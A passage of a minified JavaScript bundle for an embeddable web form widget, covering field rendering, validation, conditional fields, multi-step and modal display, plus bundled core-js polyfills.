value="agreement_'+e.name+'" '+n+" />"+i+"</div>"+E(t,e)}(e,t);case"text_block":return function(e){return"<div>"+e.label+"</div>"}(e);case"password":return function(e,t){var n="";e.icon&&(n='<div class="nf-input-group-prepend"><div class="nf-input-group-text" style="'+d(t)+'"><span><i class="'+e.icon+'"></i></span></div></div>');var r=e.icon?"border-radius: 0 "+t.inputRadius+"px "+t.inputRadius+"px 0;":"border-radius: "+t.inputRadius+"px;",i="background-color: "+t.inputBackgroundColor+"; color: "+t.inputTextColor+"; "+r;return A(t,e)+'<div class="nf-input-group">'+n+'<input id="nf-password-'+e.id+'" style="'+i+'" placeholder="'+e.placeholder+'" class="nf-form-control nf-password-input-'+t.id+'" name="'+e.name+'" type="password" value="">'+E(t,e)+"</div>"}(e,t);case"rating":return function(e,t){for(var n="",r="",i=e.isMultipleChoice?"nf-emoji-label":"nf-star-label",o=["nf-far nf-fa-angry","nf-far nf-fa-frown","nf-far nf-fa-meh","nf-far nf-fa-smile","nf-far nf-fa-laugh-beam"],a=1;a<=5;a++){var s=e.isMultipleChoice?'<i class="'+o[a-1]+'"></i>':a+" star";n+='<input class="nf-rate-input-'+e.name+'" type="radio" id="nf-star'+a+"-"+e.name+'" name="'+e.name+'" value="'+a+'"/>',r+='<label class="'+i+'" for="nf-star'+a+"-"+e.name+'">'+s+"</label>"}var u=e.isMultipleChoice?"nf-emoji":"nf-stars";return A(t,e)+'<div class="nf-input-group '+u+'">'+n+r+E(t,e)+"</div>"}(e,t);case"divider":return'<br/><hr class="nf-divider"/><br/>';case"origin":return function(e){return'<input name="'+e.name+'" type="hidden" value="'+window.location.href+'">'}(e);case"hidden":return function(e){if(null!==e.defaultValue)return e.defaultValue=JSON.parse(e.defaultValue),'<input name="'+e.name+'" type="hidden" value="'+e.defaultValue.join(",")+'">'}(e);case"ip":return function(e){return'<input name="'+e.name+'" type="hidden" value="1">'}(e);case"map":return function(e,t){var n="https://embed.waze.com/iframe?pin=1&zoom="+e.settings.zoom+"&lat="+e.settings.latitude+"&lon="+e.settings.longitude;return A(t,e)+'<div class="nf-map-container" id="map_'+e.name+'" style="width: 100%;"><iframe src="'+n+'" width="100%" height="'+e.settings.mapHeight+'"></iframe></div>'}(e,t);case"countdown":return function(e,t){var n='<li><span id="'+e.name+'_days">0</span>days</li> <li><span id="'+e.name+'_hours">00</span>Hours</li> <li><span id="'+e.name+'_minutes">00</span>Minutes</li><li><span id="'+e.name+'_seconds">00</span>Seconds</li>',r='<div class="nf-countdown-container" style="width: 100%;"><div class="nf-countdown" id="countdown_'+e.name+'"><ul>'+n+"</ul></div></div>";return A(t,e)+r}(e,t);case"image_select":return function(e,t){Array.isArray(e.choices)||(e.choices=JSON.parse(e.choices)),Array.isArray(e.defaultValue)||(e.defaultValue=JSON.parse(e.defaultValue));var n="radio";e.isMultipleChoice&&(n="checkbox");for(var r="",i=0;i<e.choices.length;i++){var o=e.defaultValue.includes(e.choices[i].value)?"checked":"",a='<img id="nf-select-image-'+e.name+"-"+i+'" src="'+e.choices[i].file+'"/>';r+='<div><label class="nf-form-check-label" for="'+e.name+i+'">'+a+'<div class="nf-form-check nf-form-check-inline"><input '+o+' class="nf-form-check-input nf-radio-or-checkbox-'+e.name+'" type="'+n+'" name="'+e.name+'" id="'+e.name+i+'" value="'+e.choices[i].value+'" />'+e.choices[i].value+"</div></label></div>"}return A(t,e)+'<div class="nf-d-flex nf-flex-wrap nf-image-select-container">'+r+"</div>"+E(t,e)}(e,t);case"unique_id":return function(e){return'<input name="'+e.name+'" class="nf-unique-id-input" type="hidden" value="'+M()+'">'}(e);default:return console.log("Unknown field type: "+e.type),""}}function C(e,t){if(0===e.isConditional||!e.dependsOn)return!1;var n=t.fields.filter((function(t){return t.name===e.dependsOn}))[0];if(!n)return console.log("Error. Depending on field is missing for "+e.name),!1;if(0===e.dependsOnValues.length)return console.log("Error. Depending field has not values it depends on specified "+e.name),!1;if(Array.isArray(e.dependsOnValues)||(e.dependsOnValues=JSON.parse(e.dependsOnValues)),0===e.dependsOnValues.length)return!1;if(n.isMultipleChoice){for(var r=0;r<e.dependsOnValues.length;r++)if(n.defaultValue.includes(e.dependsOnValues[r]))return!1}else if(n.defaultValue[0]&&e.dependsOnValues.includes(n.defaultValue[0]))return!1;return!0}function I(e){return document.getElementById("nf-container-"+e.name).innerHTML.length>0}function L(e,t,n){if(n.isMultipleChoice){for(var r=0;r<e.length;r++)if(t.dependsOnValues.includes(e[r]))return!0}else if(e[0]&&t.dependsOnValues.includes(e[0]))return!0;return!1}function B(e){var t=document.getElementById("nf-container-"+e.name);t.style="",t.innerHTML=""}function N(e,t){var n=document.getElementById("nf-container-"+e.name);n.style="margin-top: "+t.inputMargin+"px;",n.innerHTML=R(e,t),H(e,t.id)}function W(e,t,n){for(var r=function(e,t){return t.fields.filter((function(t){return t.isConditional&&t.dependsOn===e.name}))}(e,window["nf-forms"][t]),i=0;i<r.length;i++)L(n,r[i],e)&&!I(r[i])&&N(r[i],window["nf-forms"][t]),!L(n,r[i],e)&&I(r[i])&&B(r[i])}function j(e){f.forEach((function(t){if(JSON.stringify(t.pureSelectObject.value())==JSON.stringify(e)){if(W(t.field,t.formId,e),!window["nf-forms"][t.formId].frontendValidation)return;var n=JSON.stringify(e);"[]"===n&&(n=""),F(document.getElementById("nf_multichoice_"+t.field.name),window["nf-forms"][t.formId],t.field,n,!0)}}))}function V(e,t){var n=e.split("-"),r=parseInt(n[2],10),i=parseInt(n[1],10)-1,o=parseInt(n[0],10);return new Date(o,i,r)}function P(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"input";if(window["nf-forms"][t].frontendValidation){var r,i,o=!0;switch(e.type){case"text":r="nf-text-"+e.id;break;case"textarea":r="nf-textarea-"+e.id;break;case"date":r="nf-picker-"+e.id;break;case"password":r="nf-password-"+e.id;break;case"choice":r="nf_choice_"+e.name;break;case"radio":case"image_select":o=!1,r=".nf-radio-or-checkbox-"+e.name;break;case"rating":o=!1,r=".nf-rate-input-"+e.name;break;case"agreement":r="nf-agree-"+e.name;break;case"file":r="nf-file-"+e.name}o?(i=document.getElementById(r)).addEventListener(n,(function(r){Y(r,e,t,i,n)})):document.querySelectorAll(r).forEach((function(r){r.addEventListener(n,(function(i){Y(i,e,t,r,n)}))}))}}function Y(e,t,n,r,i){var o=window["nf-forms"][n],a=e.target.value;"agreement"===t.type&&(a=e.target.checked),"file"===t.type&&(a=t.isMultipleChoice?e.target.files:e.target.files[0]);var s="change"===i;"radio"!==t.type&&"image_select"!==t.type||(a=[],document.querySelectorAll(".nf-radio-or-checkbox-"+t.name).forEach((function(e){e.checked&&a.push(e.value)})),document.querySelectorAll(".nf-radio-or-checkbox-"+t.name).forEach((function(e){F(e,o,t,a,s)}))),F(r,o,t,a,s)}function F(e,t,n,r,i){x(e,t);var o=p(r,n,t,!i);o&&S(e,o,t)}function H(e,t){!function(){switch(e.type){case"text":case"password":P(e,t),P(e,t,"change");break;case"textarea":P(e,t);break;case"agreement":case"rating":P(e,t,"change");break;case"countdown":Object(u.a)(c(e.settings.endDate).toDate(),e.name);break;case"date":P(e,t,"change"),e.choices&&!Array.isArray(e.choices)&&(e.choices=JSON.parse(e.choices));var r={field:document.getElementById("nf-picker-"+e.id),format:e.settings.format,yearRange:[e.settings.yearBegin,e.settings.yearEnd],disableDayFn:function(t){var n=(new Date).setHours(0,0,0,0);if(e.settings.pastDatesDisabled&&t.getTime()<n)return!0;if(e.settings.todayDisabled&&t.getTime()===n)return!0;if(e.settings.futureDisabledDaysNumber&&t.getTime()>n&&t.getTime()<=n+864e5*e.settings.futureDisabledDaysNumber)return!0;var r=t.toString().substr(0,3);if(Array.isArray(e.choices)&&e.choices.includes(r))return!0;for(var i=0;i<e.settings.disabledIntervals.length;i++){var o=e.settings.disabledIntervals[i],a=V(o.start),s=V(o.end);if(t>=a&&t<=s)return!0}},toString:function(e,t){return c(e).format(t)},parse:function(e,t){var r=n("+QaA");return c.extend(r),c(e,t).toDate()}};"en"!==e.settings.locale&&(r.i18n=s.a[e.settings.locale]),new a.a(r);break;case"file":P(e,t,"change");var o=document.getElementById("nf-file-"+e.name);o.addEventListener("change",(function(t){var n=[];if(Array.from(t.target.files).forEach((function(e){return n.push(e.name)})),e.isMultipleChoice&&e.isInline){var r="";n.forEach((function(e){r+='<div class="nf-multifile-item">'+e+"</div>"})),o.nextSibling.querySelector("div").innerHTML=r,n.length>0&&(o.nextSibling.querySelector("span").innerHTML=n.length+" files:")}else o.nextSibling.querySelector("span").innerHTML=n.join(", ")}));break;case"image_select":Array.isArray(e.choices)||(e.choices=JSON.parse(e.choices));var l=document.getElementsByClassName("nf-radio-or-checkbox-"+e.name);if(l){for(var d=0;d<l.length;d++)l[d].addEventListener("change",(function(n){for(var r=[],i=0;i<l.length;i++)l[i].checked&&r.push(l[i].value);W(e,t,r)}));P(e,t,"change")}break;case"choice":if(Array.isArray(e.choices)||(e.choices=JSON.parse(e.choices)),e.isMultipleChoice){var p={multiple:!0,icon:"nf-fa nf-fa-times"},h=[];e.choices.forEach((function(t){h.push(e.settings.differentValueAndLabel?t:{label:t,value:t})})),p.options=h,e.placeholder&&(p.placeholder=e.placeholder),e.defaultValue.length>0&&(p.value=e.defaultValue),p.onChange=j,f.push({name:e.name,field:e,formId:t,pureSelectObject:new i.a("#nf_multichoice_"+e.name,p)})}else{document.getElementById("nf_choice_"+e.name)&&(document.getElementById("nf_choice_"+e.name).addEventListener("change",(function(n){""===n.target.value?n.target.setAttribute("class","nf-custom-select nf-empty-select"):n.target.setAttribute("class","nf-custom-select"),W(e,t,[n.target.value])})),P(e,t,"change"))}break;case"radio":var g=document.getElementsByClassName("nf-radio-or-checkbox-"+e.name);if(g){for(var v=0;v<g.length;v++)g[v].addEventListener("change",(function(n){for(var r=[],i=0;i<g.length;i++)g[i].checked&&r.push(g[i].value);W(e,t,r)}));P(e,t,"change")}}}()}function U(e){window["nf-forms"][e].fields.forEach((function(t){C(t,window["nf-forms"][e])||H(t,e)}))}function $(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];document.getElementById("nf-step-progress-container-"+e.id).innerHTML=T(e,t),document.getElementById("nf-container-submit-"+e.id).innerHTML=_(e.fields.filter((function(e){return"submit"===e.type}))[0],e),O(e),z(e.id)}function J(e,t){e.currentStep=t,$(e)}function z(e){if(1!==window["nf-forms"][e].numberOfSteps){var t=document.getElementById("nf-next-button-"+e);t&&t.addEventListener("click",(function(){return t=window["nf-forms"][e],void(h(v(n=document.getElementById("nerdy-form-"+t.id),t),m(n),t)&&(++t.currentStep,$(t,!0)));var t,n}));var n=document.getElementById("nf-previous-button-"+e);n&&n.addEventListener("click",(function(){return--(t=window["nf-forms"][e]).currentStep,void $(t);var t}))}}function q(e){document.getElementById("nerdy-form-"+e).addEventListener("submit",(function(t){y(t,window["nf-forms"][e])}))}function G(e){if(!e||(t=!1,window["nf-forms"].forEach((function(e){e.fields.forEach((function(e){"recaptcha"!==e.type||(t=!0)}))})),t)){var t,n=document.createElement("script");n.src="https://www.google.com/recaptcha/api.js?onload=nfRecaptchaScriptLoaded&render=explicit",document.head.appendChild(n)}}function K(e){Array.isArray(e.modalDisplayWords)||(e.modalDisplayWords=JSON.parse(e.modalDisplayWords));var t=window.location.href;switch(e.modalDisplayMode){case"all":return!0;case"homepage":return"/"===window.location.pathname;case"url":return e.modalDisplayUrl===t;case"include":for(var n=0;n<e.modalDisplayWords.length;n++)if(t.includes(e.modalDisplayWords[n]))return!0;break;case"except":for(var r=0;r<e.modalDisplayWords.length;r++)if(t.includes(e.modalDisplayWords[r]))return!1;return!0;default:console.log("Unknown display mode")}return!1}function Q(e){var t=window["nf-forms"][e],n=t.modalButtonIsBold?"bold":"normal",r=t.modalButtonPosition,i=t.modalButtonPositionMargin,o=t.modalButtonBorderRadius,a="",s="",u="",c="",l="";switch(r){case"bottom-left":a=" left: "+i+"px;",s=" border-radius: "+o+"px "+o+"px 0 0;",u+="tab"===t.modalButtonMode?"nf-desktop-bottom-0 ":"nf-desktop-bottom-20 ",u+="tab"===t.modalButtonModeMobile?"nf-mobile-bottom-0 ":"nf-mobile-bottom-20 ";break;case"bottom-right":a=" right: "+i+"px;",s=" border-radius: "+o+"px "+o+"px 0 0;",u+="tab"===t.modalButtonMode?"nf-desktop-bottom-0 ":"nf-desktop-bottom-20 ",u+="tab"===t.modalButtonModeMobile?"nf-mobile-bottom-0 ":"nf-mobile-bottom-20 ";break;case"top-left":a=" left: "+i+"px;",s=" border-radius: 0 0 "+o+"px "+o+"px;",u+="tab"===t.modalButtonMode?"nf-desktop-top-0 ":"nf-desktop-top-20 ",u+="tab"===t.modalButtonModeMobile?"nf-mobile-top-0 ":"nf-mobile-top-20 ";break;case"top-right":a="right: "+i+"px;",s=" border-radius: 0 0 "+o+"px "+o+"px;",u+="tab"===t.modalButtonMode?"nf-desktop-top-0 ":"nf-desktop-top-20 ",u+="tab"===t.modalButtonModeMobile?"nf-mobile-top-0 ":"nf-mobile-top-20 ";break;case"middle-right":c=t.modalTextTopToBottom?"transform-right-top-bottom":"transform-right-bottom-top",l=t.modalTextTopToBottom?"transform-right-top-bottom-m":"transform-right-bottom-top-m",a=" top: "+Math.round(i/2)+"%;",s=t.modalTextTopToBottom?"border-radius: 0 0 "+o+"px "+o+"px;":"border-radius: "+o+"px "+o+"px 0 0;",u+="tab"===t.modalButtonMode?"nf-desktop-right-0 ":"nf-desktop-right-20 ",u+="tab"===t.modalButtonModeMobile?"nf-mobile-right-0 ":"nf-mobile-right-20 ";break;case"middle-left":c=t.modalTextTopToBottom?"transform-left-top-bottom":"transform-left-bottom-top",l=t.modalTextTopToBottom?"transform-left-top-bottom-m":"transform-left-bottom-top-m",a=" top: "+Math.round(i/2)+"%;",s=t.modalTextTopToBottom?" border-radius: "+o+"px "+o+"px 0 0;":"border-radius: 0 0 "+o+"px "+o+"px;",u+="tab"===t.modalButtonMode?"nf-desktop-left-0 ":"nf-desktop-left-20 ",u+="tab"===t.modalButtonModeMobile?"nf-mobile-left-0 ":"nf-mobile-left-20 ";break;default:console.log("Error. Unknown modal button position "+r)}var f=document.createElement("div"),d=document.createElement("span");switch(d.innerText=t.modalButtonText,f.style=" background: "+t.modalButtonBackground+"; color: "+t.modalButtonColor+"; font-size: "+t.modalButtonFontSize+"px; font-weight: "+n+"; "+a+s,t.modalButtonMode){case"tab":f.className="nf-btn-popup "+u+c,d.classList.add("nf-pl-2-desktop"),d.classList.add("nf-desktop-show");break;case"icon":f.className="nf-mode-icon "+u,d.classList.add("nf-desktop-hide");break;case"hide":f.className="nf-desktop-hide "+u}switch(t.modalButtonModeMobile){case"tab":l&&f.classList.add(l),f.classList.add("nf-btn-popup-mobile"),d.classList.add("nf-pl-2-mobile"),d.classList.add("nf-mobile-show");break;case"icon":f.classList.add("nf-mode-icon-mobile"),d.classList.add("nf-mobile-hide");break;case"hide":f.classList.add("nf-mobile-hide")}f.setAttribute("nf-data-target","nf-modal-"+e),d.setAttribute("nf-data-target","nf-modal-"+e);var p="";t.modalButtonIcon&&(p='<i style="line-height: inherit;" nf-data-target="nf-modal-'+e+'" class="'+t.modalButtonIcon+'"></i>'),f.innerHTML=p+d.outerHTML,t.isModalButton&&document.body.append(f);var h=document.createElement("div");h.setAttribute("id","nf-modal-"+e),h.setAttribute("class","nf-modal");var g=window["nf-forms"][e].isFullWidth?"100%":window["nf-forms"][e].maxWidth+"px";h.innerHTML='<div class="nf-modal-window" style="max-width: '+g+'"><div style="max-width: '+g+'; height: 30px; margin: auto; box-sizing: border-box;"><span class="nf-close" data-dismiss="modal">&times;</span></div><div>[nerdy-form:'+e+"]</div></div>",document.body.append(h),t.modalIsAutoOpen&&setTimeout((function(){document.getElementById("nf-modal-"+e).classList.add("nf-open")}),1e3*window["nf-forms"][e].modalOpenTimeout),document.addEventListener("click",(function(t){var n=(t=t||window.event).target||t.srcElement;if(n.hasAttribute("nf-data-target")){var r=n.getAttribute("nf-data-target");document.getElementById(r).classList.add("nf-open"),t.preventDefault()}(n.hasAttribute("data-dismiss")&&"modal"==n.getAttribute("data-dismiss")||n.classList.contains("nf-modal"))&&(document.getElementById("nf-modal-"+e).classList.remove("nf-open"),t.preventDefault())}),!1)}window.nfRenderedRecaptchas={},window.nfRecaptchaScriptLoaded=function(){window["nf-forms"].forEach((function(e){var t="g-recaptcha-"+e.id,n=window["nf-forms"][e.id].fields.find((function(e){return"recaptcha"===e.type}));void 0!==n&&n.canRender&&void 0===window.nfRenderedRecaptchas[e.id]&&document.getElementById(t)&&(window.nfRenderedRecaptchas[e.id]=grecaptcha.render(t,{sitekey:e.siteKey,hl:n.placeholder,theme:n.isMultipleChoice?"dark":"light"}))}))},window.nfHandleTag=function(e){if(void 0!==window["nf-forms"][e]){var t=Array.prototype.slice.call(document.body.querySelectorAll("*"),0);t.sort((function(e,t){return e.innerHTML.length<t.innerHTML.length?-1:e.innerHTML.length>t.innerHTML.length?1:0}));for(var n=!1,r=0;r<t.length;r++)if(-1!==t[r].innerHTML.indexOf("[nerdy-form:"+e+"]")||-1!==t[r].innerHTML.indexOf('<div data-nerdy-form="'+e+'"></div>')){if("SCRIPT"===t[r].nodeName&&(n=!0),!n){var i=D(window["nf-forms"][e]);t[r].innerHTML=t[r].innerHTML.replace("[nerdy-form:"+e+"]",i),t[r].innerHTML=t[r].innerHTML.replace('<div data-nerdy-form="'+e+'"></div>',i),U(e),z(e),q(e)}break}}},void 0!==window["nf-forms"]&&window["nf-forms"].forEach((function(e){e.isModal&&K(e)&&Q(e.id)}));var Z=document.body.innerHTML.match(/\[nerdy-form:(\d+)\]/g),X=document.body.innerHTML.match(/\<div data-nerdy-form="(\d+)"\>\<\/div\>/g),ee=Array.isArray(Z)?Z:[];Array.isArray(X)&&(ee=ee.concat(X)),null!==ee&&ee.forEach((function(e){var t=e.match(/\d+/);if(void 0!==window["nf-no-request-mode"]&&!0===window["nf-no-request-mode"])window.nfHandleTag(t);else{window["nf-forms"]=[];var n=document.createElement("script");n.onload=function(){window["nf-forms"][t].isModal&&K(window["nf-forms"][t])&&Q(t),window.nfHandleTag(t)},n.src="https://staging.form.nerdy-apps.com/form/get-data?formId="+t,document.head.appendChild(n)}})),!0===window["nf-no-request-mode"]?G(!0):setTimeout((function(){G(!1)}),2e3)},busE:function(e,t,n){var r=n("2oRo"),i=n("kRJp"),o=n("UTVS"),a=n("zk60"),s=n("iSVu"),u=n("afO8"),c=u.get,l=u.enforce,f=String(String).split("String");(e.exports=function(e,t,n,s){var u=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,d=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||i(n,"name",t),l(n).source=f.join("string"==typeof t?t:"")),e!==r?(u?!d&&e[t]&&(c=!0):delete e[t],c?e[t]=n:i(e,t,n)):c?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s(this)}))},c162:function(e,t,n){"use strict";var r=n("67WC"),i=n("gdVl"),o=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",(function(e){return i.apply(o(this),arguments)}))},cVYH:function(e,t,n){var r=n("hh1v"),i=n("0rvr");e.exports=function(e,t,n){var o,a;return i&&"function"==typeof(o=t.constructor)&&o!==n&&r(a=o.prototype)&&a!==n.prototype&&i(e,a),e}},cvf0:function(e,t,n){"use strict";var r=n("67WC").exportTypedArrayMethod,i=n("0Dky"),o=n("2oRo").Uint8Array,a=o&&o.prototype||{},s=[].toString,u=[].join;i((function(){s.call({})}))&&(s=function(){return u.call(this)});var c=a.toString!=s;r("toString",s,c)},d6cI:function(e,t){var n=Math.abs,r=Math.pow,i=Math.floor,o=Math.log,a=Math.LN2;e.exports={pack:function(e,t,s){var u,c,l,f=new Array(s),d=8*s-t-1,p=(1<<d)-1,h=p>>1,g=23===t?r(2,-24)-r(2,-77):0,v=e<0||0===e&&1/e<0?1:0,m=0;for((e=n(e))!=e||e===1/0?(c=e!=e?1:0,u=p):(u=i(o(e)/a),e*(l=r(2,-u))<1&&(u--,l*=2),(e+=u+h>=1?g/l:g*r(2,1-h))*l>=2&&(u++,l/=2),u+h>=p?(c=0,u=p):u+h>=1?(c=(e*l-1)*r(2,t),u+=h):(c=e*r(2,h-1)*r(2,t),u=0));t>=8;f[m++]=255&c,c/=256,t-=8);for(u=u<<t|c,d+=t;d>0;f[m++]=255&u,u/=256,d-=8);return f[--m]|=128*v,f},unpack:function(e,t){var n,i=e.length,o=8*i-t-1,a=(1<<o)-1,s=a>>1,u=o-7,c=i-1,l=e[c--],f=127&l;for(l>>=7;u>0;f=256*f+e[c],c--,u-=8);for(n=f&(1<<-u)-1,f>>=-u,u+=t;u>0;n=256*n+e[c],c--,u-=8);if(0===f)f=1-s;else{if(f===a)return n?NaN:l?-1/0:1/0;n+=r(2,t),f-=s}return(l?-1:1)*n*r(2,f-t)}}},"dBg+":function(e,t){t.f=Object.getOwnPropertySymbols},"dG/n":function(e,t,n){var r=n("Qo9l"),i=n("UTVS"),o=n("5Tg+"),a=n("m/L8").f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});i(t,e)||a(t,e,{value:o.f(e)})}},dOgj:function(e,t,n){"use strict";var r=n("I+eb"),i=n("2oRo"),o=n("g6v/"),a=n("iqeF"),s=n("67WC"),u=n("Yhre"),c=n("GarU"),l=n("XGwC"),f=n("kRJp"),d=n("UMSQ"),p=n("CyXQ"),h=n("GC2F"),g=n("wE6v"),v=n("UTVS"),m=n("9d/t"),y=n("hh1v"),b=n("fHMY"),w=n("0rvr"),x=n("JBy8").f,S=n("oHi+"),_=n("tycR").forEach,M=n("JiZb"),k=n("m/L8"),A=n("Bs8V"),E=n("afO8"),T=n("cVYH"),O=E.get,D=E.set,R=k.f,C=A.f,I=Math.round,L=i.RangeError,B=u.ArrayBuffer,N=u.DataView,W=s.NATIVE_ARRAY_BUFFER_VIEWS,j=s.TYPED_ARRAY_TAG,V=s.TypedArray,P=s.TypedArrayPrototype,Y=s.aTypedArrayConstructor,F=s.isTypedArray,H=function(e,t){for(var n=0,r=t.length,i=new(Y(e))(r);r>n;)i[n]=t[n++];return i},U=function(e,t){R(e,t,{get:function(){return O(this)[t]}})},$=function(e){var t;return e instanceof B||"ArrayBuffer"==(t=m(e))||"SharedArrayBuffer"==t},J=function(e,t){return F(e)&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},z=function(e,t){return J(e,t=g(t,!0))?l(2,e[t]):C(e,t)},q=function(e,t,n){return!(J(e,t=g(t,!0))&&y(n)&&v(n,"value"))||v(n,"get")||v(n,"set")||n.configurable||v(n,"writable")&&!n.writable||v(n,"enumerable")&&!n.enumerable?R(e,t,n):(e[t]=n.value,e)};o?(W||(A.f=z,k.f=q,U(P,"buffer"),U(P,"byteOffset"),U(P,"byteLength"),U(P,"length")),r({target:"Object",stat:!0,forced:!W},{getOwnPropertyDescriptor:z,defineProperty:q}),e.exports=function(e,t,n){var o=e.match(/\d+$/)[0]/8,s=e+(n?"Clamped":"")+"Array",u="get"+e,l="set"+e,g=i[s],v=g,m=v&&v.prototype,k={},A=function(e,t){R(e,t,{get:function(){return function(e,t){var n=O(e);return n.view[u](t*o+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var i=O(e);n&&(r=(r=I(r))<0?0:r>255?255:255&r),i.view[l](t*o+i.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};W?a&&(v=t((function(e,t,n,r){return c(e,v,s),T(y(t)?$(t)?void 0!==r?new g(t,h(n,o),r):void 0!==n?new g(t,h(n,o)):new g(t):F(t)?H(v,t):S.call(v,t):new g(p(t)),e,v)})),w&&w(v,V),_(x(g),(function(e){e in v||f(v,e,g[e])})),v.prototype=m):(v=t((function(e,t,n,r){c(e,v,s);var i,a,u,l=0,f=0;if(y(t)){if(!$(t))return F(t)?H(v,t):S.call(v,t);i=t,f=h(n,o);var g=t.byteLength;if(void 0===r){if(g%o)throw L("Wrong length");if((a=g-f)<0)throw L("Wrong length")}else if((a=d(r)*o)+f>g)throw L("Wrong length");u=a/o}else u=p(t),i=new B(a=u*o);for(D(e,{buffer:i,byteOffset:f,byteLength:a,length:u,view:new N(i)});l<u;)A(e,l++)})),w&&w(v,V),m=v.prototype=b(P)),m.constructor!==v&&f(m,"constructor",v),j&&f(m,j,s),k[s]=v,r({global:!0,forced:v!=g,sham:!W},k),"BYTES_PER_ELEMENT"in v||f(v,"BYTES_PER_ELEMENT",o),"BYTES_PER_ELEMENT"in m||f(m,"BYTES_PER_ELEMENT",o),M(s)}):e.exports=function(){}},"eDl+":function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},ewvW:function(e,t,n){var r=n("HYAF");e.exports=function(e){return Object(r(e))}},f5p1:function(e,t,n){var r=n("2oRo"),i=n("iSVu"),o=r.WeakMap;e.exports="function"==typeof o&&/native code/.test(i(o))},fHMY:function(e,t,n){var r,i=n("glrk"),o=n("N+g0"),a=n("eDl+"),s=n("0BK2"),u=n("G+Rx"),c=n("zBJ4"),l=n("93I0"),f=l("IE_PROTO"),d=function(){},p=function(e){return"<script>"+e+"<\/script>"},h=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;h=r?function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):((t=c("iframe")).style.display="none",u.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};s[f]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=i(e),n=new d,d.prototype=null,n[f]=e):n=h(),void 0===t?n:o(n,t)}},fbCW:function(e,t,n){"use strict";var r=n("I+eb"),i=n("tycR").find,o=n("RNIs"),a=n("rkAj"),s=!0,u=a("find");"find"in[]&&Array(1).find((function(){s=!1})),r({target:"Array",proto:!0,forced:s||!u},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("find")},fdAy:function(e,t,n){"use strict";var r=n("I+eb"),i=n("ntOU"),o=n("4WOD"),a=n("0rvr"),s=n("1E5z"),u=n("kRJp"),c=n("busE"),l=n("tiKp"),f=n("xDBR"),d=n("P4y1"),p=n("rpNk"),h=p.IteratorPrototype,g=p.BUGGY_SAFARI_ITERATORS,v=l("iterator"),m=function(){return this};e.exports=function(e,t,n,l,p,y,b){i(n,t,l);var w,x,S,_=function(e){if(e===p&&T)return T;if(!g&&e in A)return A[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},M=t+" Iterator",k=!1,A=e.prototype,E=A[v]||A["@@iterator"]||p&&A[p],T=!g&&E||_(p),O="Array"==t&&A.entries||E;if(O&&(w=o(O.call(new e)),h!==Object.prototype&&w.next&&(f||o(w)===h||(a?a(w,h):"function"!=typeof w[v]&&u(w,v,m)),s(w,M,!0,!0),f&&(d[M]=m))),"values"==p&&E&&"values"!==E.name&&(k=!0,T=function(){return E.call(this)}),f&&!b||A[v]===T||u(A,v,T),d[t]=T,p)if(x={values:_("values"),keys:y?T:_("keys"),entries:_("entries")},b)for(S in x)(g||k||!(S in A))&&c(A,S,x[S]);else r({target:t,proto:!0,forced:g||k},x);return x}},"g6v/":function(e,t,n){var r=n("0Dky");e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gdVl:function(e,t,n){"use strict";var r=n("ewvW"),i=n("I8vh"),o=n("UMSQ");e.exports=function(e){for(var t=r(this),n=o(t.length),a=arguments.length,s=i(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,c=void 0===u?n:i(u,n);c>s;)t[s++]=e;return t}},glrk:function(e,t,n){var r=n("hh1v");e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},gvgV:function(e,t,n){"use strict";var r=n("67WC"),i=n("TWQb").includes,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},hBjN:function(e,t,n){"use strict";var r=n("wE6v"),i=n("m/L8"),o=n("XGwC");e.exports=function(e,t,n){var a=r(t);a in e?i.f(e,a,o(0,n)):e[a]=n}},hh1v:function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},iSVu:function(e,t,n){var r=n("xs3f"),i=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return i.call(e)}),e.exports=r.inspectSource},iqWW:function(e,t,n){"use strict";var r=n("ZUd8").charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},iqeF:function(e,t,n){var r=n("2oRo"),i=n("0Dky"),o=n("HH4o"),a=n("67WC").NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,u=r.Int8Array;e.exports=!a||!i((function(){u(1)}))||!i((function(){new u(-1)}))||!o((function(e){new u,new u(null),new u(1.5),new u(e)}),!0)||i((function(){return 1!==new u(new s(2),1,void 0).length}))},kOOl:function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},kRJp:function(e,t,n){var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},kmMV:function(e,t,n){"use strict";var 